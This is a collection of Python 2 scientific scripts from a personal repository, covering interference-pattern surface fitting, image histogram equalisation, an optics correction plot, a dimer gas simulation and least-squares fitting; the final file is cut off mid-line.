"alphanum_fraction": 0.5433333516120911,
"avg_line_length": 23.91666603088379,
"blob_id": "6ee2ae38cfbe43527633d96c9dbe5075016e4cbc",
"content_id": "b214a7b85cb794810fce7b8434a0263b7a006875",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 12,
"path": "/left_partial.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\ndef derivative(f, x, dx=1e-2):\n return (f(x+dx)-f(x-dx))/(2*dx)\n\nif __name__ == \"__main__\":\n from mpmath import *\n mp.dps =2 \n def f(x):\n return x**4\n print derivative(f, 1, dx=1e-8)-4\n print derivative(f, 1, dx=-1e-8)-4\n print diff(f,1.)\n\n"
},
{
"alpha_fraction": 0.6954914927482605,
"alphanum_fraction": 0.7154471278190613,
"avg_line_length": 36.657142639160156,
"blob_id": "e555bde085c308437b21718655afbb7e4997bbad",
"content_id": "9a35143630a3d942117f6f9dbf323db4e36150ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1353,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 35,
"path": "/interference_pattern/shape_fitting/normalization_test.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import cv2\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nfrom scipy.stats import gaussian_kde\r\nfrom skimage import exposure\r\n\r\nideal_img = cv2.imread('ideal.tif', 0)\r\ncrop_img = cv2.imread('crop.tif',0)\r\ncrop_eq = exposure.equalize_hist(crop_img)\r\ncrop_eq2 = exposure.equalize_hist(crop_eq)\r\ncrop_adapteq = exposure.equalize_adapthist(crop_img, clip_limit = 0.03)\r\nplt.imshow(crop_eq-crop_eq2)\r\n#plt.imshow(np.concatenate((crop_eq,crop_eq2),axis=1))\r\nplt.show()\r\n#print np.amax(crop_eq)\r\n#cv2.imwrite('crop_eq.tif',crop_eq)\r\n#cv2.imwrite('crop_adapteq.tif', crop_adapteq)\r\n#cv2.imwrite('crop_contrast_stre', crop_contrast_stre)\r\n\r\n#density_ideal= gaussian_kde(ideal_img.flatten())\r\n#density_crop= gaussian_kde(crop_img.flatten())\r\n#density_ideal.covariance_factor = lambda:0.01 \r\n#density_crop.covariance_factor = lambda:0.1 \r\n#density_ideal._compute_covariance()\r\n#density_crop._compute_covariance()\r\n#x = np.linspace(0,255, 256)\r\nhist_ideal, _ = np.histogram(ideal_img.flatten(), bins = np.amax(ideal_img))\r\nhist_crop, _ = np.histogram(crop_img.flatten(), bins = np.amax(crop_img))\r\nhist_crop_eq, _ = np.histogram(crop_eq.flatten(), bins = np.amax(crop_eq))\r\n#plt.plot(ideal_img.size*density_ideal(x))\r\n#plt.plot(hist_ideal)\r\n#plt.plot(crop_img.size*density_crop(x)[:len(hist_crop)])\r\n#plt.plot(hist_crop)\r\nplt.plot(hist_crop_eq)\r\nplt.show()\r\n"
},
{
"alpha_fraction": 0.6179633140563965,
"alphanum_fraction": 0.6584440469741821,
"avg_line_length": 38.525001525878906,
"blob_id": "f2656a016fc9b320a9208459f694fdc32d4ad364",
"content_id": "2952b452b53e394ba69f03be61838887d53b801c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1581,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 40,
"path": "/interference_pattern/shape_fitting/whole/plotheight.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport cv2\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom scipy.ndimage import zoom\nfrom mpl_toolkits.mplot3d import Axes3D\nfrom matplotlib import cm\ndata_img = cv2.imread('sample5.tif')\nxstore = np.load('xoptstore_sample5.npy').item()\nprint xstore\n#xstore_badtiles=np.load('xoptstore_badtiles20180513_21_22_42.npy').item()\n\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\n def poly(x, y):\n x*=zoomfactorx\n y*=zoomfactory\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\n return poly\n x = np.linspace(0,size[1]-1, size[1])\n y = np.linspace(0,size[0]-1, size[0])\n zz = poly(x[None,:],y[:,None])\n return zz\n\ndyy,dxx = 100,100\nzoomfactory,zoomfactorx = 1,1\nfig = plt.figure()\nax = fig.add_subplot(111, projection='3d')\nax.set_aspect('equal','box')\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstore:\n xopt = xstore[(int(yy/dyy),int(xx/dxx))]\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n ax.plot_wireframe(X,Y,height,rstride=int(dxx/1),cstride=int(dyy/1))\nplt.show()\n"
},
{
"alpha_fraction": 0.5385375618934631,
"alphanum_fraction": 0.6492094993591309,
"avg_line_length": 25.605262756347656,
"blob_id": "825cd4cb23ba59830e1370c5875e70a53a1e8bc8",
"content_id": "7ba79b1b97a4cc9dd30103e6cd652977001f6a03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1012,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 38,
"path": "/interference_pattern/OPDcorrection/plotcorrection.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom matplotlib.widgets import Slider\ntheta = np.arange(0,0.02,0.001)\nn1 = 1.5\nn2 = 1\na1= np.pi/2\nOB =500*1000 \na2 = np.arccos((n2/n1)*np.sin(np.arcsin((n1/n2)*np.cos(a1)+2*theta)))\ns = (np.sin((a1-a2)/2))**2\ndL = -2*n1*OB*s\nfig, ax = plt.subplots()\nplt.subplots_adjust(bottom=0.2)\nl, = plt.plot(theta,dL)\nax.set_ylim(-600,600)\nax.set_xlabel(r'$\\theta$')\nax.set_ylabel('nm')\n\n\nxa1slider = plt.axes([0.25,0.02,0.65,0.03])\nxOBslider = plt.axes([0.25,0.05,0.65,0.03])\na1slider = Slider(xa1slider,'a1',np.pi/2-0.5,np.pi/2,valinit=np.pi/2-0.5)\nOBslider = Slider(xOBslider,'OB',-500,1000,valinit=0)\ndef update(val):\n OB = OBslider.val*1000\n a1 = a1slider.val\n a2 = np.arccos((n2/n1)*np.sin(np.arcsin((n1/n2)*np.cos(a1)+2*theta)))\n s = (np.sin((a1-a2)/2))**2\n dL = -2*n1*OB*s\n #fig.canvas.draw_idle()\n l.set_ydata(dL)\n ax.set_ylim(-600,600)\na1slider.on_changed(update)\nOBslider.on_changed(update)\n\n\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5360648036003113,
"alphanum_fraction": 0.5658202171325684,
"avg_line_length": 41.371620178222656,
"blob_id": "010371863c88c8a33b5b3fa61f43f544ff32f974",
"content_id": "51348151a0c886db10426a4a8430f325cd57cec0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6419,
"license_type": "no_license",
"max_line_length": 235,
"num_lines": 148,
"path": "/interference_pattern/shape_fitting/basinhopping_2steps_version1.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\r\nfrom __future__ import division\r\nimport sys\r\nfrom scipy import interpolate\r\nimport time\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nimport cv2\r\nfrom skimage import exposure\r\nfrom scipy.optimize import basinhopping\r\n\r\ndef equalize(img_array):\r\n \"\"\"\r\n returns array with float 0-1\r\n\r\n \"\"\"\r\n equalized = exposure.equalize_hist(img_array)\r\n return equalized \r\n\t\r\ndef difference(data_img, generated_img):\r\n \"\"\"\r\n both images have to be 0-1float\r\n\r\n \"\"\"\r\n diff_value = np.sum((data_img-generated_img)**2)\r\n return diff_value\r\n\r\ndef surface_polynomial(size, max_variation, coeff,c):\r\n def poly(x, y):\r\n poly = max_variation*(coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y)+c/1000.\r\n return poly\r\n x = np.linspace(0,size[0]-1, size[0])\r\n y = np.linspace(0,size[1]-1, size[1])\r\n zz = poly(x[None,:],y[:,None])\r\n return zz\r\n\r\ndef nl(coeff, max_variation, data_img):\r\n \"\"\"\r\n negative likelyhood-like function; aim to minimize this\r\n data_img has to be 0-1float\r\n \r\n \"\"\"\r\n clist =range(0,int(532/4),66)#varying c term in surface_polynomial to make stripes change at least 1 cycle\r\n difflist = [0]*len(clist)\r\n for cindx,c in enumerate(clist): \r\n height = surface_polynomial(data_img.shape, max_variation,coeff,c)\r\n expected= 1+ np.cos(4*np.pi*height/0.532)\r\n expected /= expected.max()#normalize to 0-1float\r\n difflist[cindx] = difference(data_img, expected)\r\n return min(difflist)/max(difflist) \r\n\r\nif __name__ == \"__main__\":\r\n from scipy.ndimage import gaussian_filter\r\n import time\r\n import matplotlib.pyplot as plt\r\n from scipy.ndimage import zoom\r\n\r\n N = 40 #a,b value resolution; a, b linear term coeff\r\n sample_size = 40#a, b value range\r\n start = time.time()\r\n max_variation = 0.001\r\n data_img = cv2.imread('sample.tif', 0)\r\n fitimg = np.copy(data_img)\r\n\r\n for yy in range(100,1400,100):\r\n for xx in range(200,700,100):#xx,yy starting upper left corner of patch\r\n patchysize, patchxsize = 100,100\r\n zoomfactory,zoomfactorx = 1,1\r\n data_patch = data_img[yy:yy+patchysize,xx:xx+patchxsize]\r\n data_patch= gaussian_filter(data_patch,sigma=0)\r\n data_patch = data_patch[::zoomfactory,::zoomfactorx]\r\n\r\n data_patch= equalize(data_patch)#float0-1\r\n alist = np.linspace(0,sample_size,N) # x direction\r\n blist = np.linspace(-sample_size, sample_size,2*N) # y direction\r\n aa, bb = np.meshgrid(alist,blist)\r\n nl_1storder = np.empty(aa.shape)\r\n\r\n for i in np.arange(alist.size):\r\n for j in np.arange(blist.size):\r\n if (j-0.5*len(blist))**2+(i)**2<=(0.2*len(alist))**2:#remove central region to avoid 0,0 gloabal min\r\n nl_1storder[j,i] = np.nan \r\n else:\r\n nl_1storder[j,i] = nl([0,0,0,aa[j,i],bb[j,i]],max_variation,data_patch)\r\n sys.stdout.write('\\r%i/%i ' % (i*blist.size+j+1,alist.size*blist.size))\r\n sys.stdout.flush()\r\n sys.stdout.write('\\n')\r\n elapsed = time.time() - start\r\n print \"took %.2f seconds to compute the negative likelihood\" % elapsed\r\n index = np.unravel_index(np.nanargmin(nl_1storder), nl_1storder.shape)\r\n index = (alist[index[1]], blist[index[0]])\r\n index = np.array(index)\r\n\r\n initcoeff= np.array([0,0,0,index[0],index[1]])\r\n print initcoeff\r\n\r\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, max_variation,initcoeff,0))\r\n generated_intensity /= generated_intensity.max()\r\n plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n plt.show() \r\n iternumber = 0\r\n itermax = 3\r\n while 1:\r\n print 'iternumber =', iternumber\r\n result = basinhopping(nl, initcoeff, niter = 50, T=2000, stepsize=.01, minimizer_kwargs={'method': 'Nelder-Mead', 'args': (max_variation, data_patch)}, disp=True)#, callback = lambda x, convergence, _: print('x = ', x))\r\n if result.fun < 0.25:\r\n break\r\n else:\r\n iternumber+=1\r\n if iternumber == itermax:\r\n break\r\n initcoeff = result.x\r\n xopt = result.x\r\n print xopt\r\n clist =range(0,int(532/2),4)\r\n difflist = [0]*len(clist)\r\n for cindx,c in enumerate(clist): \r\n height = surface_polynomial(data_patch.shape, max_variation,xopt,c)\r\n expected= 1+ np.cos(4*np.pi*height/0.532)\r\n expected /= expected.max()\r\n difflist[cindx] = difference(data_patch, expected)\r\n c = clist[np.argmin(difflist)]\r\n print [int(x) for x in difflist]\r\n print 'c =', c\r\n #fig = plt.figure()\r\n ##plt.contour(aa, bb, diff, 100)\r\n #ax = fig.add_subplot(111, projection='3d')\r\n #ax.plot_wireframe(aa,bb,diff)\r\n #plt.ylabel(\"coefficient a\")\r\n #plt.xlabel(\"coefficient b\")\r\n #plt.gca().set_aspect('equal', adjustable = 'box')\r\n #plt.colorbar()\r\n #plt.show()\r\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, max_variation,xopt,c))\r\n generated_intensity /= generated_intensity.max()\r\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\r\n plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n plt.show() \r\n fitimg[yy:yy+patchysize,xx:xx+patchxsize] = 255*generated_intensity\r\n cv2.imwrite('fitimg.tif', fitimg.astype('uint8'))\r\n #cv2.imshow('', np.concatenate((generated_intensity, data_patch), axis = 1))\r\n #cv2.waitKey(0)\r\n #ax = fig.add_subplot(111, projection = '3d')\r\n #ax.plot_surface(xx[::10,::10], yy[::10,::10], zz[::10,::10])\r\n #plt.show()\r\n print 'time used', time.time()-start, 's'\r\n print 'finished'\r\n"
},
{
"alpha_fraction": 0.651799738407135,
"alphanum_fraction": 0.6871472001075745,
"avg_line_length": 39.56538391113281,
"blob_id": "db48a103dbebf7eeffaaa396a5705b2373338e6c",
"content_id": "2df4de3c7d3b74840a34fbd1a49595047ee6438e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10807,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 260,
"path": "/boundaryv/brownian_gas.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\r\nimport progressbar\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nclass gas:\r\n\tdef __init__(self):\r\n\t\tpass\r\nclass Dimer(gas):\r\n\tdef __init__(self, mass, radius, restlength):\r\n\t\tself.position1 = np.zeros(2)\r\n\t\tself.position2 = np.zeros(2) \r\n\t\tself.positionCOM = (self.position1 + self.position2)/2.0\r\n\t\tself.restlength = restlength\r\n\t\tself.length = restlength\r\n\t\tself.orientation = 0.\r\n\t\tself.force1 = np.array((0.,0.))\r\n\t\tself.force2 = np.array((0.,0.))\r\n\t\tself.velocity1= np.array((0.,0.))\r\n\t\tself.velocity2= np.array((0.,0.))\r\n\t\tself.kickforce1= np.array((0.,0.))\r\n\t\tself.kickforce2= np.array((0.,0.))\r\n\t\tself.repelforce1= np.array((0.,0.))\r\n\t\tself.repelforce2= np.array((0.,0.))\r\n\t\tself.bondforce1= np.array((0.,0.))\r\n\t\tself.bondforce2= np.array((0.,0.))\r\n\t\tself.dissipation1= np.array((0.,0.))\r\n\t\tself.dissipation2= np.array((0.,0.))\r\n\t\tself.radius = radius\r\n\t\tself.mass = mass\r\n\t\t\r\n\t\t\r\n\tdef interact():\r\n\t\tpass\r\n\tdef accelerate(self, acceleration1, acceleration2, anglechange):\r\n\t\tself.velocity1 += acceleration1\r\n\t\tself.velocity2 += acceleration2\r\n\tdef move(self, velocity1, velocity2):\r\n\t\tself.position1 += self.velocity1\r\n\t\tself.position2 += self.velocity2\r\n\t\t\r\ndef touch(particle1pos, particle2pos, particle1size, particle2size):\r\n\t\"\"\" Calculate overlap of 2 particles \"\"\" \r\n\toverlap = -np.linalg.norm(particle1pos-particle2pos)+(particle1size + particle2size)\r\n\tif overlap > 0.: \r\n\t\treturn overlap\r\n\telse:\r\n\t\treturn 0.\r\ndef touchbnd(particle_position, radius, box_size):\r\n\t\"\"\" Tells if a particle touches the boundary \"\"\"\r\n\ttchbndlist = [0,0,0,0] # [W,N,E,S]\r\n\txtemp = particle_position[0]\r\n\tytemp = particle_position[1]\r\n\tif xtemp<=radius: \r\n\t\ttchbndlist[0] = 1\r\n\tif xtemp>=(box_size-radius):\r\n\t#if xtemp>=8*radius:\r\n\t\ttchbndlist[2] = 1\r\n\tif ytemp>=(box_size-radius):\r\n\t\ttchbndlist[1] = 1\r\n\tif ytemp<=radius:\r\n\t\ttchbndlist[3] = 1\r\n\treturn tchbndlist\r\n\r\ndef findnearest(particle, particle_array):\r\n\t\"\"\" Returns the nearest particle index \"\"\" \r\n\tdist_array = np.sum((particle - particle_array)**2, axis=1)\r\n\treturn np.nanargmin(dist_array)\r\n\r\nclass Environment:\r\n\tdef __init__(self, boxsize, totnum, dt): \r\n\t\tself.boxsize = boxsize\r\n\t\tself.totnum = totnum\r\n\t\tself.particle_position_array = np.empty((2*self.totnum,2))\r\n\t\tself.particle_position_array[:] = np.nan\r\n\t\tself.dimer_list = [0]*self.totnum\r\n\t\tself.orientationlist = [0]*self.totnum\r\n\t\tself.bondlist = [[(0.,0.),(0.,0.)]]*totnum\r\n\t\tself.removallist = []\r\n\t\tself.dt = dt\r\n\tdef create_dimers(self, mass, radius, restlength):\r\n\t\t# Place the first dimer\r\n\t\tdimer = Dimer(mass, radius, restlength)\r\n\t\tdimer.position1 = np.random.uniform(radius, self.boxsize-radius, 2)\r\n\t\t#dimer.position1 = np.random.uniform(radius, 8*radius, 2)\r\n\t\tout_of_bnd = 1\r\n\t\twhile out_of_bnd:\r\n\t\t\tdimer.orientation = np.random.uniform(0, 2*np.pi)\r\n\t\t\txtemp = dimer.position1[0] + dimer.length*np.cos(dimer.orientation)\r\n\t\t\tytemp = dimer.position1[1] + dimer.length*np.sin(dimer.orientation)\r\n\t\t\t# Unless sum of tchbndlist is zero, particle is out of bnd\r\n\t\t\tout_of_bnd = sum(touchbnd((xtemp, ytemp), radius, self.boxsize))\r\n\t\tdimer.position2[0] = xtemp\r\n\t\tdimer.position2[1] = ytemp\r\n\t\tself.orientationlist[0] = dimer.orientation\r\n\t\tself.dimer_list[0] = dimer\r\n\t\tself.particle_position_array[0,:] = dimer.position1\r\n\t\tself.particle_position_array[1,:] = dimer.position2\r\n\t\tself.bondlist[0] = (dimer.position1[0],dimer.position2[0]),(dimer.position1[1],dimer.position2[1])\r\n\t\t\r\n\t\t# Create 2nd-nth dimmer without overlapping\r\n\t\tfor n in range(1,self.totnum):\r\n\t\t\toverlap = 1\r\n\t\t\t# Create particle1\r\n\t\t\tfailcount1 = 0\r\n\t\t\twhile overlap:\r\n\t\t\t\tfailcount1 += 1 \r\n\t\t\t\tdimer = Dimer(mass, radius, restlength)\r\n\t\t\t\tdimer.position1 = np.random.uniform(radius+1, self.boxsize-radius-1, 2)\r\n\t\t\t\tnearest_idx = findnearest(dimer.position1, self.particle_position_array)\r\n\t\t\t\toverlap = touch(dimer.position1, self.particle_position_array[nearest_idx], radius, radius)\r\n\t\t\t\tif failcount1 >= 100000:\r\n\t\t\t\t\tself.removallist.append(n)\r\n\t\t\t\t\tbreak\r\n\t\t\t# Create particle2\r\n\t\t\tout_of_bnd = 1\r\n\t\t\toverlap = 1\r\n\t\t\tfailcount2 = 0\r\n\t\t\twhile out_of_bnd or overlap:\r\n\t\t\t\tfailcount2 += 1\r\n\t\t\t\tdimer.orientation = np.random.uniform(0, 2*np.pi)\r\n\t\t\t\txtemp = dimer.position1[0] + dimer.length*np.cos(dimer.orientation)\r\n\t\t\t\tytemp = dimer.position1[1] + dimer.length*np.sin(dimer.orientation)\r\n\t\t\t\tout_of_bnd = sum(touchbnd((xtemp, ytemp), radius, self.boxsize))\r\n\t\t\t\tnearest_idx = findnearest((xtemp, ytemp), self.particle_position_array)\r\n\t\t\t\toverlap = touch((xtemp, ytemp), self.particle_position_array[nearest_idx], radius, radius)\r\n\t\t\t\tif failcount2 >= 100000:\r\n\t\t\t\t\tself.removallist.append(n) \r\n\t\t\t\t\tbreak\r\n\t\t\tdimer.position2[0] = xtemp\r\n\t\t\tdimer.position2[1] = ytemp\r\n\t\t\tself.particle_position_array[2*n,:] = dimer.position1\r\n\t\t\tself.particle_position_array[2*n+1, :] = dimer.position2\r\n\t\t\tself.dimer_list[n] = dimer\r\n\t\t\tself.orientationlist[n] = dimer.orientation\r\n\t\t\tself.bondlist[n] = (dimer.position1[0],dimer.position2[0]),(dimer.position1[1],dimer.position2[1])\r\n\t\t\tprogressbar.progressbar_tty(n+1,self.totnum,1)\r\n\t\t# Update dimer_list and everything related for removal\r\n\t\tself.removallist = list(set(self.removallist))\r\n\t\tprint 'updating dimerlist, removing', self.removallist, len(self.removallist), ''\r\n\t\tself.dimer_list = [i for j, i in enumerate(self.dimer_list) if j not in self.removallist]\r\n\t\tnewlength = len(self.dimer_list)\r\n\t\tself.orientationlist = [0]*newlength\r\n\t\tself.bondlist = [[(0.,0.),(0.,0.)]]*newlength\r\n\t\tself.particle_position_array = np.empty((2*newlength,2))\r\n\t\tself.particle_position_array[:] = np.nan\r\n\t\tfor n, dimer in enumerate(self.dimer_list):\r\n\t\t\tself.particle_position_array[2*n,:] = dimer.position1\r\n\t\t\tself.particle_position_array[2*n+1, :] = dimer.position2\r\n\t\t\tself.orientationlist[n] = dimer.orientation # Given randomly upon creation\r\n\t\t\tself.bondlist[n] = (dimer.position1[0],dimer.position2[0]),(dimer.position1[1],dimer.position2[1])\r\n\t\tprint 'now length of dimerlist', len(self.dimer_list)\r\n\tdef visualize(self):\r\n\t\tfig = plt.figure()\r\n\t\tradius = self.dimer_list[0].radius\r\n\t\tfor dimer in self.dimer_list:\r\n\t\t\tcircle = plt.Circle(dimer.position1, radius, fill=False)\r\n\t\t\tfig.gca().add_artist(circle)\r\n\t\t\tcircle = plt.Circle(dimer.position2, radius, fill=False)\r\n\t\t\tfig.gca().add_artist(circle)\r\n\t\tcount = 0 \r\n\t\tfor n, dimer in enumerate(self.dimer_list):\r\n\t\t\tplt.plot(self.bondlist[n][0],self.bondlist[n][1],'k')\r\n\t\t\tcount += 1\r\n\t\tplt.axis([0, self.boxsize, 0, self.boxsize])\r\n\t\tplt.axes().set_aspect('equal')\r\n\t\treturn count\r\n\tdef kick(self,kickf):\r\n\t\tfor n, dimer in enumerate(self.dimer_list):\r\n\t\t\tkickangle = self.orientationlist[n]\r\n\t\t\tdimer.kickforce1 = kickf*np.cos(kickangle), kickf*np.sin(kickangle)\r\n\t\t\tdimer.kickforce1 = np.asarray(dimer.kickforce1)\r\n\t\t\tdimer.kickforce2 = dimer.kickforce1\r\n\tdef dissipate(self, coefficient):\r\n\t\tfor n, dimer in enumerate(self.dimer_list,coefficient):\r\n\t\t\tdimer.disspation1 = -coefficient*dimer.velocity1\r\n\t\t\tdimer.disspation2 = -coefficient*dimer.velocity2\r\n\tdef collide(self,repel_coefficient):\r\n\t\tfor n, dimer in enumerate(self.dimer_list):\r\n\t\t\tradius = dimer.radius\r\n\t\t\tdimer.repelforce1 = np.zeros(2)\r\n\t\t\tdimer.repelforce2 = np.zeros(2)\r\n\t\t\tfor i, particle_position in enumerate(self.particle_position_array):\r\n\t\t\t\tif i != 2*n: # for particle1, make sure to exclude itself\r\n\t\t\t\t\toverlap1 = touch(dimer.position1, particle_position, radius, radius)\r\n\t\t\t\t\tunit_vector = (dimer.position1-particle_position)/np.linalg.norm((dimer.position1-particle_position))\r\n\t\t\t\t\tdimer.repelforce1 += repel_coefficient*unit_vector*overlap1\r\n\t\t\t\tif i != 2*n+1: # for particle2, exclude itself\r\n\t\t\t\t\toverlap2 = touch(dimer.position2, particle_position, radius, radius)\r\n\t\t\t\t\tunit_vector = (dimer.position2-particle_position)/np.linalg.norm((dimer.position2-particle_position))\r\n\t\t\t\t\tdimer.repelforce2 += repel_coefficient*unit_vector*overlap2\r\n\tdef bounce(self):\r\n\t\tradius = self.dimer_list[0].radius\r\n\t\tfor dimer in self.dimer_list:\r\n\t\t\ttchbndlist = touchbnd(dimer.position1, radius, self.boxsize)\r\n\t\t\tif tchbndlist[0] * dimer.velocity1[0] < 0:\r\n\t\t\t\tdimer.velocity1[0] = 0.\r\n\t\t\tif tchbndlist[2] * dimer.velocity1[0] > 0:\r\n\t\t\t\tdimer.velocity1[0] = 0.\r\n\t\t\tif tchbndlist[1] * dimer.velocity1[1] > 0:\r\n\t\t\t\tdimer.velocity1[1] = 0.\r\n\t\t\tif tchbndlist[3] * dimer.velocity1[1] < 0:\r\n\t\t\t\tdimer.velocity1[1] = 0.\r\n\t\t\ttchbndlist = touchbnd(dimer.position2, radius, self.boxsize)\r\n\t\t\tif tchbndlist[0] * dimer.velocity2[0] < 0:\r\n\t\t\t\tdimer.velocity2[0] = 0.\r\n\t\t\tif tchbndlist[2] * dimer.velocity2[0] > 0:\r\n\t\t\t\tdimer.velocity2[0] = 0.\r\n\t\t\tif tchbndlist[1] * dimer.velocity2[1] > 0:\r\n\t\t\t\tdimer.velocity2[1] = 0.\r\n\t\t\tif tchbndlist[3] * dimer.velocity2[1] < 0:\r\n\t\t\t\tdimer.velocity2[1] = 0.\r\n\tdef bond_deform(self,coefficient):\r\n\t\tfor n, dimer in enumerate(self.dimer_list):\r\n\t\t\tbondlength = np.linalg.norm(dimer.position2-dimer.position1)\r\n\t\t\tdeform = bondlength - dimer.restlength\r\n\t\t\tunit_vector = np.asarray((np.cos(self.orientationlist[n]), np.sin(self.orientationlist[n])))\r\n\t\t\tdimer.bondforce1 = coefficient*unit_vector*deform\r\n\t\t\tdimer.bondforce2 = -coefficient*unit_vector*deform \r\n\tdef accelerate(self):\r\n\t\tfor dimer in self.dimer_list:\r\n\t\t\tdimer.force1 = dimer.kickforce1 + dimer.dissipation1 + dimer.bondforce1 + dimer.repelforce1\r\n\t\t\tdimer.velocity1 += self.dt*dimer.force1/dimer.mass\r\n\t\t\tdimer.force2 = dimer.kickforce2 + dimer.dissipation2 + dimer.bondforce2 + dimer.repelforce2\r\n\t\t\tdimer.velocity2 += self.dt*dimer.force2/dimer.mass\r\n\tdef move(self):\r\n\t\tfor dimer in self.dimer_list:\r\n\t\t\tdimer.position1 += self.dt*dimer.velocity1\r\n\t\t\tdimer.position2 += self.dt*dimer.velocity2\r\n\tdef update(self,kickf,collide_coeff,dissipate_coeff,bond_coeff):\r\n\t\tself.kick(kickf)\r\n\t\tself.collide(collide_coeff)\r\n\t\tself.bond_deform(bond_coeff)\r\n\t\tself.dissipate(dissipate_coeff)\r\n\t\tself.accelerate()\r\n\t\tself.bounce()\r\n\t\tself.move()\r\n\t\tfor n, dimer in enumerate(self.dimer_list):\r\n\t\t\tself.particle_position_array[2*n,:] = dimer.position1\r\n\t\t\tself.particle_position_array[2*n+1, :] = dimer.position2\r\n\t\t\tbond = dimer.position2-dimer.position1\r\n\t\t\tdimer.orientation = np.angle(bond[0]+1j*bond[1])\r\n\t\t\tself.orientationlist[n] = dimer.orientation\r\n\t\t\tself.bondlist[n] = (dimer.position1[0],dimer.position2[0]),(dimer.position1[1],dimer.position2[1])\r\n\r\n\t\t\r\nif __name__ == '__main__':\r\n\timport matplotlib.pyplot as plt\r\n\timport progressbar\r\n\tenv = Environment(500,totnum = 110, dt = 0.02)\r\n\tenv.create_dimers(mass=10., radius=10., restlength=30.)\r\n\tprint env.removallist\r\n\tprint len(env.orientationlist)\r\n\ttotframe = 30000\r\n\tfor i in range(totframe):\r\n\t\tenv.update(kickf=1,collide_coeff=10,dissipate_coeff=1,bond_coeff=10)\r\n\t\tif i%30 == 0 and i>3000:\r\n\t\t\tenv.visualize()\r\n\t\t\tplt.savefig('./movie5/'+'{:4.0f}'.format(i/10)+'.tif')\r\n\t\t\tplt.close()\r\n\t\tprogressbar.progressbar_tty(i+1,totframe,1)\r\n"
},
{
"alpha_fraction": 0.6324904561042786,
"alphanum_fraction": 0.6418427228927612,
"avg_line_length": 46.983333587646484,
"blob_id": "ed218ce056d435ea61558c3607ff6256fad00aef",
"content_id": "5cced1458bb3e0fad609ecf7c8479f05814e5672",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2887,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 60,
"path": "/leastsq.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nfrom scipy import stats\nimport numpy as np\n\ndef leastsq_unweighted(x,y):\n \"\"\"\n y = A + Bx\n all inputs are np arrays\n \"\"\"\n N = len(x)\n delta_unweighted = N*((x**2).sum())-(x.sum())**2\n A_unweighted = ((x*x).sum()*(y.sum())-x.sum()*((x*y).sum()))/delta_unweighted\n B_unweighted = (N*((x*y).sum())-(x.sum())*(y.sum()))/delta_unweighted\n sigmay_unweighted = np.sqrt((1/(N-2))*np.square(y-A_unweighted-B_unweighted*x).sum())\n sigmaA = sigmay_unweighted*np.sqrt((x**2).sum()/delta_unweighted)\n sigmaB = sigmay_unweighted*np.sqrt(N/delta_unweighted)\n return A_unweighted, B_unweighted,sigmaA,sigmaB,sigmay_unweighted\n\ndef leastsq_weighted(x,y,sigmax_exp, sigmay_exp):\n _,B_unweighted,_,_,sigmay_unweighted = leastsq_unweighted(x,y)\n sigmay_max = np.array([max(s,t) for (s,t) in zip(sigmay_unweighted*y/y,sigmay_exp)])\n sigmay_eff = np.sqrt((sigmay_max)**2+np.square(B_unweighted*sigmax_exp)) # use sigmay_unweighted or sigmay_exp of sigmay_max????\n w = 1/np.square(sigmay_eff)\n delta_weighted = w.sum()*((w*x*x).sum()) - np.square((w*x).sum())\n A_weighted = 